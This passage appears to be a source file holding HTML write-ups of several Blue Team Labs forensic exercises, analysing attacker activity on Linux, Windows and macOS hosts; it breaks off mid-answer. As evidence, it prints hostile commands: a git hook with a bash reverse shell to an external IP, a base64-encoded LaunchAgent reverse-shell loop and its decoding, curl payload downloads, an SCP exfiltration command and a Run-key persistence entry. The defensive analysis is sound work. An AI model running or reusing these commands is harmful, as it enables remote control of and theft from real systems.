approach against the memory image:</p><pre><code>strings system.mem | grep -i "hostname="</code></pre><p>This revealed the hostname of the compromised machine:</p><pre><code>thumbo</code></pre><img src="imgs/tux/q2.png" alt="TuxOne-Q2"/><p><strong>Answer ==&gt; thumbo</strong></p><hr/><h3>Q3) It looks like the attacker was attempting to call back to another internal IP that has been compromised, What is the IP of the server?</h3><p>To investigate attacker command activity, I used the following Volatility3 plugin to recover Bash command history from memory:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash</code></pre><p>While reviewing the recovered Bash commands, I identified references to another compromised internal server IP:</p><pre><code>192.168.100.187</code></pre><p>This appeared to be another internal machine the attacker was attempting to communicate with.</p><p><strong>Answer ==&gt; 192.168.100.187</strong></p><h3>Q4) What is the name of the python payload being installed, and what port was it retrieved from?</h3><p>While reviewing the same recovered Bash history from the previous question, I identified evidence of a Python payload being downloaded.</p><p>The commands revealed the following payload name and associated port:</p><pre><code>ragdoll.py</code></pre><p>and:</p><pre><code>8888</code></pre><p>This indicated the attacker attempted to retrieve the payload over port 8888.</p><p><strong>Answer ==&gt; ragdoll.py, 8888</strong></p><img src="imgs/tux/q3-q4.png" alt="TuxOne-Q3-Q4"/><hr/><h3>Q5) The attacker also pulled some files down from another machine using the SCP command. Whats the name of the directory they pulled the files from?</h3><p>While reviewing the Bash history output, I identified the following SCP command:</p><pre><code>scp 3viL/* root@212.71.251.115:/</code></pre><p>This command indicates that the attacker used:</p><pre><code>scp</code></pre><p>to recursively transfer files from a local directory to another remote machine.</p><p>The directory being transferred was:</p><pre><code>3viL</code></pre><p>This strongly suggests the attacker was staging or exfiltrating files from the compromised system to another server.</p><img src="imgs/tux/q5.png" alt="TuxOne-Q5"/><p><strong>Answer ==&gt; 3vil</strong></p><hr/><h3>Q6) What is the name of the .mp4 file being downloaded?</h3><p>To identify downloaded media files, I filtered the recovered Bash history for .mp4 references using:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash | grep ".mp4"</code></pre><p>This revealed that the attacker used wget to download the following file:</p><pre><code>Slow1.mp4</code></pre><p>The recovered commands included:</p><pre><code>wget https://slmedia.ams3.digitaloceanspaces.com/Slow1.mp4</code></pre><img src="imgs/tux/q6.png" alt="TuxOne-Q6"/><p><strong>Answer ==&gt; Slow1.mp4</strong></p><hr/><h3>Q7) One of those files was a file named privpyscript.py. What is the name of the subprocess that the script is trying to load?</h3><p>While examining the Bash history output, I identified a Base64-encoded string being written into:</p><pre><code>privpyscript.py</code></pre><p>The command observed was:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" > privpyscript.py</code></pre><img src="imgs/tux/q7-p1.png" alt="TuxOne-Q7-P1"/><p>To analyze the script contents, I decoded the Base64 data using either:</p><ul><li>CyberChef</li><li>Linux <code>base64 -d</code></li></ul><p>Example:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" | base64 -d</code></pre><p>This revealed another encoded value:</p><pre><code>echo 'L2Jpbi9iYXNoCg==' | base64 -d</code></pre><p>The final decoded subprocess identified was:</p><pre><code>/bin/bash</code></pre><p>This indicates the script attempted to spawn a Bash shell as a subprocess.</p><img src="imgs/tux/q7-p2.png" alt="TuxOne-Q7-P2"/><p><strong>Answer ==&gt; /bin/bash</strong></p><hr/><h2>Conclusion</h2><p>This investigation showed how valuable Linux memory forensics can be for identifying attacker activity on a compromised system.</p><p>Using Volatility3 and Bash history analysis, I was able to uncover malicious commands, internal communication attempts, downloaded payloads, SCP transfers, and suspicious Python scripts executed by the attacker.</p><p>Overall, the lab provided good hands-on experience with Linux memory analysis and demonstrated how memory artifacts can reveal important evidence even after a system is taken offline.</p><img src="imgs/tux/done.png" alt="TuxOne-Done"/>`;

CONTENT['pe'] = `<h2>🎯 Objective</h2><p>Analyze Sysmon and osquery logs from a compromised Windows endpoint to identify attacker activity, persistence mechanisms, and post-exploitation techniques.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> PE</li><li><strong>Difficulty:</strong> Easy</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / Log Analysis</li></ul><h2>📖 Scenario</h2><p>Sysmon logs were collected from a compromised Windows endpoint, but not all attacker activity was fully captured.</p><p>Fortunately, the <code>osqueryd</code> service was enabled on the host and retained valuable endpoint telemetry that could be correlated with Sysmon events.</p><p>The objective of this investigation was to analyze both Sysmon and osquery logs to identify malicious activity, attacker persistence, and post-exploitation behavior.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK</li><li>Sysmon Logs</li><li>osquery</li><li>MITRE ATT&amp;CK Mapping</li></ul><hr/><h2>🔍 Investigation Setup</h2><p>If Kibana was inaccessible while navigating to <code>localhost:5601</code>, the following services needed to be started:</p><pre><code>sudo systemctl start kibana
sudo systemctl start logstash
sudo systemctl start elasticsearch</code></pre><hr/><h3>Q1) What is the first suspicious script file used by the attacker?</h3><p>For the first questions, I initially focused on:</p><pre><code>Sysmon Event ID 1</code></pre><p>which corresponds to:</p><pre><code>Process Creation</code></pre><p>However, there were over:</p><pre><code>732 events</code></pre><p>making manual review difficult.</p><p>I first searched for common malicious script extensions such as:</p><pre><code>.ps1
.cmd
.bat</code></pre><p>but nothing immediately suspicious appeared.</p><p>I then pivoted to a very common attacker download location:</p><pre><code>AppData\\Local\\Temp</code></pre><p>This quickly revealed a suspicious command containing the malicious script name.</p><p>The identified script was:</p><pre><code>gCz4p.wsf</code></pre><p><strong>Answer ==&gt; gCz4p.wsf</strong></p><h3>Q2) What is the process by which the attacker downloaded it?</h3><p>From the same suspicious command identified previously, I was able to determine the process responsible for downloading the malicious script.</p><p>The process identified was:</p><pre><code>bitsadmin.exe</code></pre><p>bitsadmin.exe is a legitimate Windows utility often abused by attackers for stealthy file downloads.</p><p><strong>Answer ==&gt; bitsadmin.exe</strong></p><h3>Q3) What is the attackers&#39;s IP used for the download?</h3><p>The same command line also revealed the remote IP address used by the attacker during the download activity.</p><p>The identified IP was:</p><pre><code>192.168.1.14</code></pre><p><strong>Answer ==&gt; 192.168.1.14</strong></p><img src="imgs/pe/q1-q2-q3.png" alt="PE-Q1-Q2-Q3"/><hr/><h3>Q4) List the process used in the order of execution of the script file after downloading.</h3><p>To answer this question, I filtered specifically for:</p><pre><code>gCz4p.wsf</code></pre><p>and displayed only the command line process executions using:</p><pre><code>Event_EventData_CommandLine</code></pre><p>This revealed the sequence of processes involved in executing the malicious script:</p><pre><code>cmd.exe
wscript.exe
rundll32.exe</code></pre><p>These processes were observed executing in sequence after the script download.</p><img src="imgs/pe/q4.png" alt="PE-Q4"/><p><strong>Answer ==&gt; cmd.exe, wscript.exe, rundll32.exe</strong></p><hr/><h3>Q5) What is the new user added by the attacker?</h3><p>For this question, I pivoted to analyzing:</p><pre><code>osquery</code></pre><p>Using the following filter:</p><pre><code>name:users AND action:added</code></pre><p>I identified a newly created user account added during the compromise.</p><p>The username added by the attacker was:</p><pre><code>btlo</code></pre><p>Observed at:</p><pre><code>Jun 24, 2021 @ 18:22:32.000</code></pre><img src="imgs/pe/q5.png" alt="PE-Q5"/><p><strong>Answer ==&gt; btlo</strong></p><hr/><h3>Q6) What is the registry key data added by the attacker?</h3><p>To identify persistence-related registry modifications, I searched osquery results using:</p><pre><code>HKCU_Run AND added</code></pre><p>This revealed a suspicious Run registry key modification:</p><pre><code>C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</code></pre><p>The attacker configured:</p><pre><code>mshta.exe</code></pre><p>to automatically execute a malicious HTA payload at user logon, providing persistence on the compromised host.</p><img src="imgs/pe/q6-q8.png" alt="PE-Q6-Q8"/><p><strong>Answer ==&gt; C:\\Windows\\system32\\mshta.exe C:\\Users\\IEUser\\AppData\\Roaming\\KUTGPKDRCB.hta</strong></p><hr/><h3>Q7) Other than the above 2 persistent techniques, what is the one other technique used by the attacker as per MITRE ATT&amp;CK.</h3><p>From the previous questions, we already identified multiple persistence mechanisms used by the attacker, including:</p><ul><li>Registry Run Keys / Startup Folder</li><li>HTA execution through <code>mshta.exe</code></li></ul><p>which map to common MITRE ATT&amp;CK persistence techniques.</p><p>For this question, I investigated possible additional persistence activity related to:</p><pre><code>Scheduled Tasks</code></pre><p>which corresponds to:</p><pre><code>MITRE ATT&CK T1053</code></pre><p>While reviewing the logs, I noticed multiple executions and references related to scheduled task activity, including artifacts associated with:</p><pre><code>schtasks.exe</code></pre><p>and scheduled task entries observed in osquery results.</p><p>Although I could not fully confirm a clearly malicious scheduled task directly tied to the attacker payload, the evidence strongly suggested possible scheduled task usage during the compromise, which is why this technique aligns with:</p><pre><code>T1053</code></pre><img src="imgs/pe/q7.png" alt="PE-Q7"/><p><strong>Answer ==&gt; T1053</strong></p><hr/><h3>Q8) Do you know the name of this post exploitation tool?</h3><p>Based on the attacker activity observed during the investigation, including:</p><ul><li>HTA payload execution</li><li><code>mshta.exe</code> abuse</li><li>Registry Run Key persistence</li><li>Script-based payload delivery</li></ul><p>the behavior strongly matched the well-known post-exploitation framework:</p><pre><code>koadic</code></pre><p>Koadic is a Windows post-exploitation framework that commonly relies on:</p><ul><li><code>mshta.exe</code></li><li>HTA payloads</li><li>Script execution</li><li>Persistence mechanisms</li></ul><p>which aligns closely with the activity identified throughout the investigation.</p><p><strong>Answer ==&gt; koadic</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how combining Sysmon and osquery telemetry can help uncover attacker activity even when some logs are missing.</p><p>By analyzing process creation events, registry modifications, persistence mechanisms, and osquery results, I was able to identify the malicious script execution chain, attacker-created user account, persistence activity, and the post-exploitation framework used during the compromise.</p><p>Overall, this lab provided solid hands-on experience with endpoint log analysis and threat hunting using both Sysmon and osquery data.</p><img src="imgs/pe/done.png" alt="PE-Done"/>`;

CONTENT['macupdater'] = `<h2>🎯 Objective</h2><p>Conduct a macOS-focused digital forensic investigation following a SIEM alert related to a suspicious crashed process on an employee workstation. Analyze system artifacts, persistence mechanisms, and indicators of compromise to determine whether the host was compromised.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Mac Updater</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>During a routine monitoring operation, the SOC team received a SIEM alert indicating that an unknown process unexpectedly crashed on Khaled Allam&#39;s MacBook, part of the EZ-CERT network.</p><p>When questioned, Khaled denied any knowledge of the process or its origin. The incident prompted a rapid triage of the device to identify potential indicators of compromise, persistence mechanisms, or suspicious activity.</p><p>The objective of the investigation was to determine whether the system had been compromised and ensure no malicious artifacts remained on the host.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>UnifiedLogReader</li><li>Spotlight Parser</li><li>SQLite3</li><li>MRU Parser</li><li>FSE Parser</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying suspicious activity on the macOS system, tracing potentially malicious repositories, analyzing persistence mechanisms, and uncovering command-and-control communication.</p><p>By correlating Spotlight artifacts, Git repositories, filesystem activity, and script analysis, it was possible to reconstruct the attack chain and identify the malicious behavior executed on the host.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a macOS system following a SIEM alert related to an unknown crashed process.</p><p>The investigation focuses on identifying suspicious repositories cloned on the system, tracing malicious code execution, identifying command-and-control communication, and determining whether persistence mechanisms were established.</p><hr/><h2>🔍 Investigation Process</h2><p>In most macOS DFIR investigations, I usually start by parsing the Unified Logs, FSEvents, Spotlight databases, and MRU artifacts to prepare them for analysis.</p><h4>Commands used for parsing:</h4><pre><code>.\\unifiedlog_iterator.exe --mode log-archive --input "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\EZ-CERT_20251027_120253\\EZ-CERT-Triage\\UnifiedLogs\\EZ-CERT_20251027_120253.logarchive" --format csv --output logs.csv
python3 FSEParser_V4.1.py -s "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/fsevents/.fseventsd" -o "/mnt/c/Users/BTLOTest/Desktop/FSE_Output" -t folder
python2 macMRU.py "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/Users/khaled.allam/Library/Application-Support/com.apple.sharedfilelist" --blob_parse_human > Output.txt
python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/Artefacts/EZ-CERT_20251027_120253/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) While reviewing Khaled&#39;s workspace, you discover he cloned a GitHub repository that appears tied to his workflow. What is the repository&#39;s full URL?</h3><p>For the first question, I usually start by checking command history to identify recently executed commands and suspicious activity. However, during the investigation, I found a useful lead inside the spotlight-store_data.txt file after searching for the keyword:</p><pre><code>clone</code></pre><p>This revealed a GitHub cloning command along with the repository URL, as shown below:</p><pre><code>Workflow Tools - Small collection of helper scripts and utilities used to prepare a workspace, package artifacts, and generate simple reports. Intended for onboarding and light automation tasks.
## Quick start
# clone repo
git clone --recursive https://github.com/AbuTrikaa/workflow-tools</code></pre><p>From this artifact, I identified the repository cloned on the system.</p><img src="imgs/mac/q1.png" alt="Mac Updater-Q1"/><p><strong>Answer ==&gt; https://github.com/AbuTrikaa/workflow-tools</strong></p><h3>Q2) When exactly did Khaled (or whoever used his account) clone that repository?</h3><p>From the repository URL discovered in the previous question, I identified the repository name:</p><pre><code>workflow-tools</code></pre><p>I then searched for this keyword within the same spotlight-store_data.txt file and found metadata entries related to the cloned repository. The following values revealed the repository creation timestamp:</p><pre><code>_kMDItemDisplayNameWithExtensions --> workflow-tools
kMDItemContentCreationDate --> 2025-10-27 18:25:18.702052</code></pre><p>This timestamp indicates when the repository was cloned onto the system.</p><img src="imgs/mac/q2.png" alt="Mac Updater-Q2"/><p><strong>Answer ==&gt; 2025-10-27 18:25:18.702</strong></p><h3>Q3) The cloned repository references another repository that actually hosts the malicious code. What is the full URL of that external repository?</h3><p>To continue the investigation, I navigated to the cloned repository directory located at:</p><pre><code>\\Users\\khaled.allam\\Downloads\\workflow-tools</code></pre><p>Inside the repository, I reviewed the .gitmodules file to check whether any external repositories or submodules were referenced.</p><p>There, I found the following URL:</p><pre><code>url = https://github.com/NotMoSala/TotallyNormal.git</code></pre><p>This confirmed that the repository was linked to another GitHub repository hosting the malicious code.</p><img src="imgs/mac/q3.png" alt="Mac Updater-Q3"/><p><strong>Answer ==&gt; https://github.com/NotMoSala/TotallyNormal</strong></p><h3>Q4) Right after the repository was cloned, the host reached back to a remote command-and-control server. Provide the IP and port of that C2.</h3><p>Since the TotallyNormal repository appeared to contain the malicious functionality, I continued analyzing its contents for suspicious scripts and execution behavior. During the review, I found a malicious post-checkout Git hook containing a reverse shell command:</p><pre><code>#!/usr/bin/env bash
touch /tmp/khaled
/bin/bash -c bash -i &gt;&amp; /dev/tcp/63.177.84.139/41143 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server.</p><p>From the script, I identified the following C2 IP address and port:</p><img src="imgs/mac/q4.png" alt="Mac Updater-Q4"/><p><strong>Answer ==&gt; 63.177.84.139:41143</strong></p><h3>Q5) We&#39;re fairly confident the attacker obtained remote code execution, but we don&#39;t know exactly how. Which CVE did they exploit on Khaled&#39;s machine?</h3><p>As discovered in the previous questions, the malicious functionality originated from the external GitHub repository referenced inside the .gitmodules file:</p><pre><code>https://github.com/NotMoSala/TotallyNormal</code></pre><p>Since this repository hosted the malicious code used during the intrusion, I continued analyzing its contents to identify how remote code execution was achieved on Khaled&#39;s machine.</p><p>While reviewing the repository files and associated exploit references, I identified the CVE leveraged by the attacker to obtain remote code execution on the target system.</p><img src="imgs/mac/q5.png" alt="Mac Updater-Q5"/><p><strong>Answer ==&gt; CVE-2025-48384</strong></p><h3>Q6) The attacker ran a quick check to confirm access using a common command. When did that command execute?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful code execution on the compromised host.</p><p>To identify when this occurred, I reviewed the parsed Unified Logs and searched for executions related to the whoami command.</p><p>From the logs, I identified the execution timestamp associated with the attacker&#39;s verification activity.</p><img src="imgs/mac/q6.png" alt="Mac Updater-Q6"/><p><strong>Answer ==&gt; 2025-10-27 18:26:00</strong></p><h3>Q7) During the attacker&#39;s first session, the attacker leveraged an existing tool to stabilize their shell. What was the process ID (PID) of that shell?</h3><p>After gaining access, the attacker stabilized their shell by launching:</p><pre><code>/bin/bash</code></pre><p>This is a common technique used to obtain a more interactive and reliable shell session after initial code execution.</p><p>While reviewing the Unified Logs, I identified the execution of /bin/bash at:</p><pre><code>2025-10-27T18:26:32.881Z</code></pre><p>The associated process ID for that shell session was:</p><img src="imgs/mac/q7.png" alt="Mac Updater-Q7"/><p><strong>Answer ==&gt; 1198</strong></p><h3>Q8) The attacker dropped a script to establish persistence. What is the inode number of that script?</h3><p>For this question, I decided to review the attacker&#39;s command activity to identify any scripts dropped onto the system for persistence purposes.</p><p>During the analysis, I found the following commands showing a script being downloaded into the /tmp directory:</p><pre><code>cd /tmp
ls
curl -o update.sh https://file.abelix.club/ngjx-/updater.sh</code></pre><p>This revealed a suspicious script named:</p><pre><code>update.sh</code></pre><p>Since the question asked for the inode number of the persistence script, I pivoted to the parsed FSEvents data.</p><p>By filtering for:</p><ul><li>Filename: update.sh</li><li>Path: /tmp</li></ul><p>I was able to identify the inode associated with the dropped persistence script.</p><img src="imgs/mac/q8.png" alt="Mac Updater-Q8"/><p><strong>Answer ==&gt; 192019</strong></p><h3>Q9) When did that persistence trigger for the first time initiating connection back to the C2 server?</h3><p>After obtaining interactive access, the attacker created a persistence script named <code>update.sh</code> (inode <code>192019</code>) to maintain access to the compromised macOS host.</p><p>A few minutes after the initial intrusion activity, the Unified Logs recorded another execution of:</p><pre><code>/bin/bash</code></pre><p>at the following timestamp:</p><pre><code>2025-10-27T18:28:29.248Z</code></pre><p>This execution occurred after the attacker&#39;s original session activity and is consistent with the persistence mechanism automatically triggering in the background.</p><p>The newly spawned shell activity confirmed that the persistence mechanism had successfully executed for the first time.</p><p>This behavior indicates the attacker no longer needed to manually reconnect, as the persistence mechanism could automatically restore access to the compromised system.</p><img src="imgs/mac/q9.png" alt="Mac Updater-Q9"/><p><strong>Answer ==&gt; 2025-10-27 18:28:29</strong></p><hr/><h3>Q10) For persistence, the attacker established a new, separate connection to a different C2 server to avoid detection. What is the IP and port for this secondary, persistent C2 channel?</h3><p>For this question, I decided to investigate common macOS persistence locations commonly abused by attackers.</p><p>One of the most common persistence mechanisms on macOS involves the use of:</p><pre><code>LaunchAgents</code></pre><p>So I navigated to the following path:</p><pre><code>\\Users\\khaled.allam\\Library\\LaunchAgents</code></pre><p>Inside this directory, I identified a suspicious plist file named:</p><pre><code>com.apple.softwareupdated.helper.plist</code></pre><p>While reviewing its contents, I found the following encoded command:</p><pre><code>&lt;string&gt;sleep 60; echo "YmFzaCAtYyAiZXhlYyA1PD4vZGV2L3RjcC8zLjEyMi4yNDIuMjI1LzQxMTQ4OyB3aGlsZSByZWFkIGxpbmUgMDwmNTsgZG8gZXZhbCBcIlwkbGluZVwiIDI+JjUgPiY1OyBkb25lIgo=" | base64 -d | bash&lt;/string&gt;</code></pre><p>The command uses Base64 encoding, so I decoded the payload to reveal its actual behavior.</p><p>Decoded content:</p><pre><code>bash -c "exec 5&lt;&gt;/dev/tcp/3.122.242.225/41148; while read line 0&lt;&amp;5; do eval \\"\\$line\\" 2&gt;&amp;5 &gt;&amp;5; done"</code></pre><p>This revealed a second persistent command-and-control communication channel established by the attacker.</p><img src="imgs/mac/q10.png" alt="Mac Updater-Q10"/><p><strong>Answer ==&gt; 3.122.242.225:41148</strong></p><h3>Q11) The attacker eventually dropped a final binary onto Khaled&#39;s machine. When was that file written to disk?</h3><p>For this question, I first reviewed the attacker&#39;s command history to identify additional payloads dropped onto the system.</p><p>During the analysis, I found the following commands:</p><pre><code>curl -o updater.macho https://file.abelix.club/5HQCx/updater.macho
chmod +x updater.macho
ls
./updater.macho
./updater.macho</code></pre><p>This indicated that the attacker downloaded and executed a binary named:</p><pre><code>updater.macho</code></pre><p>To identify when the file was created, I searched for the filename within the Spotlight artifacts and found the following metadata:</p><pre><code>_kMDItemCreationDate --> 2025-10-27 18:37:20.366252
_kMDItemDisplayNameWithExtensions --> updater.macho_564D7A8E-C169-BFE6-7153-402026418B0E.plist</code></pre><p>This clearly showed when the file metadata was indexed by Spotlight.</p><p>However, to identify the exact time the binary was written to disk, I decided to dig deeper into the Full_file_listing.txt artifact.</p><p>After searching for updater.macho, I found the following entry:</p><pre><code>/private/tmp:
-rwxr-xr-x  1 khaled.allam  wheel  236544 Oct 27 11:34 updater.macho</code></pre><p>The timestamp shown was in Pacific Time, so I converted it to UTC by adding 7 hours.</p><p>This provided the correct timestamp for when the file was written to disk.</p><img src="imgs/mac/q11.png" alt="Mac Updater-Q11"/><p><strong>Answer ==&gt; 2025-10-27 18:34</strong></p><h3>Q12) That final file executed multiple times and crashed each time. Provide the PIDs for all of the attacker tries.</h3><p>For this question, the best approach was to investigate the parsed Unified Logs to identify crash activity related to the final binary.</p><p>I started by searching the logs for:</p><pre><code>updater.macho</code></pre><p>This revealed multiple execution attempts associated with the binary, along with crash-related events.</p><p>From the Unified Logs, I identified the process IDs tied to the attacker&#39;s execution attempts.</p><img src="imgs/mac/q12.png" alt="Mac Updater-Q12"/><p><strong>Answer ==&gt; 1300_1351</strong></p><h3>Q13) Based on the alert metadata, what is the malware family name assigned to the final binary?</h3><p>For the final question, I reviewed the alert artifact provided with the lab.</p><p>The alert metadata contained several useful details, including:</p><ul><li>Timestamp</li><li>Filename</li><li>File hash</li><li>Detection information</li></ul><p>The following hash was associated with the final binary:</p><pre><code>566b53847688d80d901130baf84d349c</code></pre><p>To identify the malware family, I performed OSINT research using the provided hash.</p><p>The results identified the malware family associated with the binary as:</p><img src="imgs/mac/q13-p1.png" alt="Mac Updater-Q13-p1"/><img src="imgs/mac/q13-p2.png" alt="Mac Updater-Q13-p2"/><p><strong>Answer ==&gt; amos</strong></p><hr/><h2>Conclusion</h2><p>This investigation showed how a seemingly normal GitHub repository can quickly turn into a full compromise on a macOS system.</p><p>By analyzing Spotlight artifacts, Unified Logs, FSEvents, LaunchAgents, and command activity, I was able to trace the attacker&#39;s actions from the initial repository clone all the way to persistence and execution of the final malicious binary.</p><p>The attacker established multiple C2 channels, maintained persistence using LaunchAgents, and eventually deployed an AMOS payload on the system.</p><p>Overall, this lab was a really good example of how attackers can abuse developer workflows and trusted tools to gain and maintain access on macOS environments.</p>`;

CONTENT['justaviewer'] = `<h2>🎯 Objective</h2><p>Analyze Windows Event Logs to identify attacker activity, reverse shell execution, persistence mechanisms, and process migration performed after the installation of a malicious PDF reader application.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Just a Viewer</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>Category:</strong> DFIR / Windows Event Log Analysis</li></ul><h2>📖 Scenario</h2><p>While away from headquarters, an old friend named Bob asked for help after suspecting his computer had been fully compromised shortly after installing a new PDF viewing program.</p><p>The only evidence available for the investigation was a collection of Windows Event Logs.</p><p>The objective of this investigation is to analyze the logs, reconstruct attacker activity, and identify evidence of compromise using Windows event analysis and MITRE ATT&amp;CK techniques.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>EvtxECmd</li><li>Timeline Explorer</li><li>MITRE ATT&amp;CK Mapping</li></ul><hr/><h2>🔍 Investigation Setup</h2><p>For this investigation, the provided Windows Event Logs were parsed using:</p><pre><code>.\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Investigation\\Logs\\" --csv Logs.csv</code></pre><p>After parsing the logs, the generated CSV output was opened using:</p><pre><code>Timeline Explorer</code></pre><p>to investigate Sysmon and Windows event activity.</p><hr/><h3>Q1) A PDF Reader Program was installed in the system. Can you determine the date when it was installed, as well as the name of the program?</h3><p>To identify installed applications, I investigated:</p><pre><code>MsiInstaller Event ID 1033</code></pre><p>which records successful Windows Installer application installations.</p><p>Since the scenario referenced a PDF reader application, I searched for well-known PDF reader software and identified the following installation event:</p><pre><code>2024-05-03 15:16:54</code></pre><p>The installed application identified was:</p><pre><code>Adobe Reader</code></pre><p>The installation date in the required format is:</p><pre><code>05/03/2024</code></pre><img src="imgs/jav/q1.png" alt="Just-A-Viewer-Q1"/><p><strong>Answer ==&gt; 05/03/2024, Adobe Reader</strong></p><hr/><h3>Q2) The attacker used DLL hijacking to establish a reverse shell; the attacker then migrated to another process. Can you identify the name of the target program to which the attacker migrated and provide the SourceProcessGuid associated with this process?</h3><p>For this question, I had to decide between investigating:</p><ul><li>Process Creation (<code>Event ID 1</code>)</li><li>CreateRemoteThread (<code>Event ID 8</code>)</li></ul><p>Since DLL hijacking and process migration activity are commonly associated with remote thread creation, I focused on:</p><pre><code>Sysmon Event ID 8</code></pre><p>After filtering the logs and reviewing the timeline shortly after the malicious PDF reader installation, I identified suspicious activity occurring at:</p><pre><code>2024-05-03 15:26:18</code></pre><p>The event showed:</p><pre><code>SourceImage: C:\\Windows\\SysWOW64\\rundll32.exe</code></pre><p>which was highly suspicious considering rundll32.exe is commonly abused during DLL hijacking activity.</p><p>The attacker then migrated into the following legitimate process:</p><pre><code>putty</code></pre><p>with the associated <code>SourceProcessGuid</code> being:</p><pre><code>06639772-00b4-6635-d401-000000000600</code></pre><p>This activity strongly suggests the attacker used DLL hijacking to establish a reverse shell and then migrated into another trusted process to blend in with legitimate activity.</p><img src="imgs/jav/q2.png" alt="Just-A-Viewer-Q2"/><p><strong>Answer ==&gt; putty, 06639772-00b4-6635-d401-000000000600</strong></p><hr/><h3>Q3) Can you determine the IP address, port number, and the exact date and time the connection was established for the reverse shell associated with the previously identified program?</h3><p>For this question, I investigated:</p><pre><code>Sysmon Event ID 3</code></pre><p>which corresponds to:</p><pre><code>Network Connections</code></pre><p>I filtered the logs using the previously identified:</p><pre><code>SourceProcessGuid
06639772-00b4-6635-d401-000000000600</code></pre><p>This revealed the reverse shell connection established by the compromised process.</p><p>The destination IP and port identified were:</p><pre><code>172.18.55.132:443</code></pre><p>with the exact connection timestamp:</p><pre><code>2024-05-03 15:20:20.623</code></pre><p>This activity maps closely to:</p><pre><code>MITRE ATT&CK T1071 - Application Layer Protocol</code></pre><p>since the attacker established communication over a commonly used port to blend in with legitimate traffic.</p><img src="imgs/jav/q3.png" alt="Just-A-Viewer-Q3"/><p><strong>Answer ==&gt; 172.18.55.132:443, 2024-05-03 15:20:20.623</strong></p><hr/><h3>Q4) The attacker executed a specific command to collect information about Bob. Can you identify the exact command used by the attacker within this process?</h3><p>Since attackers commonly execute reconnaissance commands immediately after gaining access, I searched for:</p><pre><code>whoami</code></pre><p>within:</p><pre><code>Sysmon Event ID 1</code></pre><p>(Process Creation)</p><p>While reviewing the timeline, I identified the following command executed at:</p><pre><code>2024-05-03 15:27:50</code></pre><p>The exact command executed by the attacker was:</p><pre><code>whoami -all</code></pre><p>This command allows the attacker to enumerate:</p><ul><li>Current user information</li><li>Group memberships</li><li>Privileges</li><li>Security identifiers (SIDs)</li></ul><p>which helps the attacker understand the privilege level of the compromised account.</p><p>This activity maps to:</p><pre><code>MITRE ATT&CK T1033 - System Owner/User Discovery</code></pre><img src="imgs/jav/q4.png" alt="Just-A-Viewer-Q4"/><p><strong>Answer ==&gt; whoami -all</strong></p><hr/><h3>Q5) After gathering information about the victim, the attacker migrated to a different process. Can you identify the new process into which the attacker injected?</h3><p>For this question, I again investigated:</p><pre><code>Sysmon Event ID 8</code></pre><p>which corresponds to:</p><pre><code>CreateRemoteThread</code></pre><p>This event is commonly associated with:</p><pre><code>MITRE ATT&CK T1055 - Process Injection</code></pre><p>By correlating the timeline after the reconnaissance activity, I identified another suspicious remote thread creation event occurring at:</p><pre><code>2024-05-03 15:36:16.371</code></pre><p>The attacker migrated into the following process:</p><pre><code>explorer.exe</code></pre><p>This likely helped the attacker blend malicious activity into a legitimate and trusted Windows process.</p><img src="imgs/jav/q5.png" alt="Just-A-Viewer-Q5"/><p><strong>Answer ==&gt; explorer.exe</strong></p><hr/><h3>Q6) The attacker bypassed Windows User Account Control (UAC) by altering a specific registry key. Could you provide the Security Identifier (SID) of the affected user account and the exact name of the registry key that the attacker modified?</h3><p>For this question, I investigated:</p><pre><code>Sysmon Event ID 13</code></pre><p>which corresponds to:</p><pre><code>Registry Value Set</code></pre><p>Since the question referenced:</p><pre><code>UAC bypass</code></pre><p>I searched for suspicious PowerShell commands commonly associated with registry-based UAC bypass techniques.</p><p>During the investigation, I identified the following suspicious command executed at:</p><pre><code>2024-05-03 15:47:49.043
